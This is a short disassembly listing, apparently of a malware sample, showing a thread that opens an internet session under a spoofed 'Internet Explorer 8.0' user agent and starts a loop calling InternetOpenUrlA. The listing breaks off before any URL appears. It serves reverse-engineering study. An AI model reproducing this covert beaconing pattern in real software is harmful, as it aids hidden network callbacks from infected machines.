 .text:00401150 ; Attributes: noreturn
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150
.text:00401150 lpThreadParameter= dword ptr 4
.text:00401150
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders